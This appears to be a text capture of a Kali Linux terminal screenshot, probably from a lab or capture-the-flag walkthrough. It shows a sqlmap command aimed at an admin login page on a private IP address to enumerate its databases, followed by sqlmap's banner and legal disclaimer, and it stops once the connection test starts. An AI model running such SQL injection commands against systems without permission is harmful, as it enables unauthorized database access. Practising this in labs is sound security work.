 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.202.163/admin/index.php --data="user=admin
&password=admin" --dbs
sqlmap
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:57:19
[01:57:19] [INFO] testing connection to the target URL